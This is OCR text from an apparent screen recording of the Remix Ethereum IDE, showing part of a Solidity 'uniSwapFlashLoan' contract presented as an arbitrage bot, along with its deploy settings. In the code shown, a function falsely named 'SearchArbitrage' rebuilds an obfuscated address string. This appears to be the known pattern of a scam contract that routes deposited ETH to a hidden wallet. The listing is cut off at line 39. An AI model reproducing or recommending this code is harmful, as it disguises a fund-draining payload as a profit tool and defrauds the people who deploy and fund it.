 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
Home
flashloans.sol
2 tabs
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
1
listen on network
Search with transaction hash or address
transact to uniSwapFlashLoan.action pending ...
>